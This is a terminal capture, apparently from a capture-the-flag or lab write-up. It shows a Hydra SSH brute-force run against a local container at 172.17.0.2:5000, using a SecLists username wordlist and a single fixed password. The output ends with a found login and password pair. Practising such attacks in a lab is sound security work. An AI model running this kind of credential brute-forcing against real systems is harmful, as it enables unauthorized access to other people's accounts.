 ❯ hydra -t 64 -L /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmaschingonadetodas ssh://172.17.0.2:
5000 -F -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-04 07:09:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 433.00 tries/min, 433 tries in 00:01h, 8295070 to do in 319:18h, 16 active
[STATUS] 339.33 tries/min, 1018 tries in 00:03h, 8294487 to do in 407:24h, 14 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-04 07:14:52
❯